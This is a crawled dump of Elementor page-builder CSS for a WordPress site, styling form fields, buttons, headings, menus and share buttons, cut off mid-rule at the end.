					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .chosen-choices,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .chosen-container .chosen-drop,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper textarea,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before{border-radius:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40:not(.uael-gf-check-default-yes).uael-gf-check-yes .uael-gf-check-style .gfield_radio .gchoice_label label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-check-style .gfield_radio input[type="radio"],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"]{width:15px!important;height:15px;}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"]{font-size:calc( 15px / 1.2 );}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .gfield_radio input[type="radio"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40:not(.uael-gf-check-default-yes).uael-gf-check-yes .uael-gf-style .gfield_radio .gchoice_label label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .gfield_radio input[type="radio"],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"]{background-color:#fafafa;}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .gfield_radio input[type="radio"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40:not(.uael-gf-check-default-yes).uael-gf-check-yes .uael-gf-style .gfield_radio .gchoice_label label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"],
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .gfield_radio input[type="radio"],
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"]{border-color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .gfield_radio input[type="radio"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40:not(.uael-gf-check-default-yes).uael-gf-check-yes .uael-gf-style .gfield_radio .gfield_radio .gchoice_label label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"],
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .gfield_radio input[type="radio"],
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"]{border-width:2px;border-style:solid;}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .gfield_checkbox input[type="checkbox"],
					.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-check-default-yes.uael-gf-check-yes .uael-gf-style .ginput_container_consent input[type="checkbox"]{border-radius:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield.gsection{border-bottom-style:solid;border-bottom-width:1px;}.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn)) > button:not([id*="mceu_"]):not(.mce-open):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]).button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input[type="submit"].button.gform_button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)){color:#4A4A4A;}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"]{color:#4A4A4A;}.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn)) > button:not([id*="mceu_"]):not(.mce-open):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]).button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input[type="submit"].button.gform_button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="submit"],
            		.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"]{border-style:solid;border-color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"],
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn)) > button:not([id*="mceu_"]):not(.mce-open):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]).button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input[type="submit"].button.gform_button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)){border-radius:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn)) > button:not([id*="mceu_"]):not(.mce-open):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"], 
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"], 
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"], 
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"], 
					.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]).button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
					.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input[type="submit"].button.gform_button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="submit"]:hover, .elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"]:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .gfield_description.validation_message{color:#ff0000;}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper div.validation_error,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper div.gform_validation_errors h2{color:#cccccc;}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper div.validation_error,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper div.gform_validation_errors{border-color:#ff0000 !important;border-top:2px;border-right:2px;border-bottom:2px;border-left:2px;border-style:solid;padding:10px 10px 10px 10px;}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_confirmation_message{color:var( --e-global-color-primary );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type=submit], .elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"], 
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform-theme.gform-theme--framework.gform_wrapper input[type=submit], 
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type="button"]{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-985de03 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-133 .elementor-element.elementor-element-985de03:not(.elementor-motion-effects-element-type-background), .elementor-133 .elementor-element.elementor-element-985de03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-133 .elementor-element.elementor-element-985de03 > .elementor-container{min-height:50px;}.elementor-133 .elementor-element.elementor-element-985de03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-133 .elementor-element.elementor-element-985de03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-133 .elementor-element.elementor-element-046e11c{text-align:left;}.elementor-133 .elementor-element.elementor-element-046e11c .elementor-heading-title{font-size:12px;font-weight:300;text-transform:uppercase;color:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-9f1fd69{text-align:right;}.elementor-133 .elementor-element.elementor-element-9f1fd69 .elementor-heading-title{font-size:12px;font-weight:300;text-transform:uppercase;color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-133 .elementor-element.elementor-element-4573e8c{padding:30px 20px 30px 20px;}.elementor-133 .elementor-element.elementor-element-5219c76f > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-133 .elementor-element.elementor-element-58d49dce{--grid-template-columns:repeat(0, auto);--grid-column-gap:4px;}.elementor-133 .elementor-element.elementor-element-58d49dce .elementor-social-icon{--icon-padding:0.5em;}.elementor-133 .elementor-element.elementor-element-2fbb8a0c .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-133 .elementor-element.elementor-element-7a0cb7a{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-133 .elementor-element.elementor-element-727c02b5 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-133 .elementor-element.elementor-element-7fb74c4a .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type=submit], .elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"], 
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform-theme.gform-theme--framework.gform_wrapper input[type=submit], 
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type="button"]{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-985de03{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-133 .elementor-element.elementor-element-4573e8c{padding:30px 20px 30px 20px;}.elementor-133 .elementor-element.elementor-element-5219c76f{width:100%;}.elementor-133 .elementor-element.elementor-element-58d49dce{--grid-column-gap:16px;}.elementor-133 .elementor-element.elementor-element-388266c8{width:100%;}.elementor-133 .elementor-element.elementor-element-388266c8 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-133 .elementor-element.elementor-element-2fbb8a0c .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-727c02b5 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-133 .elementor-element.elementor-element-119935cb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-133 .elementor-element.elementor-element-7fb74c4a .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type=submit], .elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"], 
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform-theme.gform-theme--framework.gform_wrapper input[type=submit], 
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type="button"]{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-133 .elementor-element.elementor-element-046e11c{text-align:center;}.elementor-133 .elementor-element.elementor-element-9f1fd69{text-align:center;}}@media(min-width:768px){.elementor-133 .elementor-element.elementor-element-5219c76f{width:33%;}.elementor-133 .elementor-element.elementor-element-388266c8{width:33%;}.elementor-133 .elementor-element.elementor-element-119935cb{width:33.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-133 .elementor-element.elementor-element-5219c76f{width:33%;}.elementor-133 .elementor-element.elementor-element-388266c8{width:33%;}.elementor-133 .elementor-element.elementor-element-119935cb{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://chiliving.com/wp-content/uploads/elementor/css/post-259.css?ver=1762289329
body_size: 1904
content:
.elementor-259 .elementor-element.elementor-element-8fd0910:not(.elementor-motion-effects-element-type-background), .elementor-259 .elementor-element.elementor-element-8fd0910 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19AECB;}.elementor-259 .elementor-element.elementor-element-8fd0910{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-259 .elementor-element.elementor-element-8fd0910 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-259 .elementor-element.elementor-element-94c4ab4 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-259 .elementor-element.elementor-element-303b3c9 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato";font-size:14px;font-weight:800;text-transform:capitalize;text-decoration:none;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFAF5;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-303b3c9 .elementor-button:hover, .elementor-259 .elementor-element.elementor-element-303b3c9 .elementor-button:focus{background-color:rgba(2, 1, 1, 0);}.elementor-259 .elementor-element.elementor-element-826a060 .elementor-heading-title{font-family:"Lato";font-size:73px;font-weight:800;text-transform:capitalize;line-height:80px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-177df1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-259 .elementor-element.elementor-element-177df1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-259 .elementor-element.elementor-element-1be5a55d{margin-top:2%;margin-bottom:15%;}.elementor-259 .elementor-element.elementor-element-36cf80d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 10% 0% 0%;}.elementor-259 .elementor-element.elementor-element-d2950e2 img{max-width:677px;height:380px;object-fit:contain;object-position:center center;}.elementor-259 .elementor-element.elementor-element-273dc935{text-align:justify;color:#4A4A4A;font-family:"Lato";font-size:16px;font-weight:400;line-height:26px;letter-spacing:0.5px;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__prev--label{color:#4A4A4A;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__next--label{color:#4A4A4A;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__prev--label:hover{color:#9B9B9B;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__next--label:hover{color:#9B9B9B;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__prev--label, .elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__next--label{font-family:"Lato";font-size:16px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 .post-navigation__arrow-wrapper{color:#19AECB;fill:#19AECB;font-size:16px;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 .elementor-post-navigation__link a {gap:10px;}.elementor-259 .elementor-element.elementor-element-8608c55{--divider-border-style:solid;--divider-color:#4A4A4A;--divider-border-width:1px;}.elementor-259 .elementor-element.elementor-element-8608c55 > .elementor-widget-container{margin:60px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-8608c55 .elementor-divider-separator{width:100%;}.elementor-259 .elementor-element.elementor-element-8608c55 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-259 .elementor-element.elementor-element-398cf9e > .elementor-widget-container{margin:0px 0px -6px 0px;padding:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-398cf9e .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:20px;}.elementor-259 .elementor-element.elementor-element-398cf9e .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:20px;}.elementor-259 .elementor-element.elementor-element-398cf9e .elementor-icon-list-icon{width:20px;}.elementor-259 .elementor-element.elementor-element-398cf9e .elementor-icon-list-text, .elementor-259 .elementor-element.elementor-element-398cf9e .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-259 .elementor-element.elementor-element-8bc722b{--divider-border-style:solid;--divider-color:#4A4A4A;--divider-border-width:1px;}.elementor-259 .elementor-element.elementor-element-8bc722b > .elementor-widget-container{margin:0px 0px -6px 0px;padding:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-8bc722b .elementor-divider-separator{width:100%;}.elementor-259 .elementor-element.elementor-element-8bc722b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-259 .elementor-element.elementor-element-78b2860:not(.elementor-grid-0) .elementor-grid{grid-column-gap:15px;grid-row-gap:0px;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .uael-share-btn{margin-right:calc(15px / 2);margin-left:calc(15px / 2);margin-bottom:0px;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .uael-share-btn:last-child{margin-left:calc(15px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .elementor-grid{margin-right:calc(-15px / 2);margin-left:calc(-15px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .elementor-grid:last-child{margin-left:calc(-15px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.uael-stylex-floating .elementor-grid .uael-share-btn{margin-bottom:0px;}.elementor-259 .elementor-element.elementor-element-78b2860 .uael-share-btn{font-size:calc(0.75px * 10);}.elementor-259 .elementor-element.elementor-element-78b2860 .uael-total-share-btn{font-size:calc(0.75px * 10);}.elementor-259 .elementor-element.elementor-element-78b2860 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -6px 0px;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-gradient span.uael-share-btn__icon,
